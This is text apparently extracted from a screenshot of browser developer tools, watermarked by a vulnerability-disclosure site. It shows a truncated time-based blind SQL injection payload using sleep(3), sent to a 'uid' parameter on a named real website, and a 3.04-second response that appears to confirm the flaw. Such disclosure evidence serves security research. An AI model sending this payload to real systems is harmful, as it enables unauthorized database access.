 www.wjdai.com/App/API/User_interest.php?uid=143418%27%20and%20(select%20*%20from%20(select%20if(1=1%20,sleep(3),
418
Question google blog hacker wy work 风雪之隅-Laruence… wireshark github Oracle SQL Inject… 【分享】SQL注入专… Linux工具快速教程… SQL注入备忘单 - … »
document.writeln('0');
Elements Console Sources Network Timeline Profiles Resources Security Audits
View: Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Other
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms 2600 ms 2800 ms 3000 ms 3200 ms 3400 ms 3600 ms 3800 ms
Name Status Type Initiator Size Time Timeline – Start Time
Path Text Content Latency 2.00 s 3.00 s
User_interest.php?uid=143418%27%20and%... 200 document Other 280 B 3.04 s
/App/API OK 22 B 3.04 s
favicon.ico 200 text/html Other 1.6 KB 77 ms
OK 2.4 KB 74 ms
2 requests | 1.9 KB transferred | Finish: 3.38 s | DOMContentLoaded: 3.18 s | Load: 3.18 s
www.wooyun.org
Console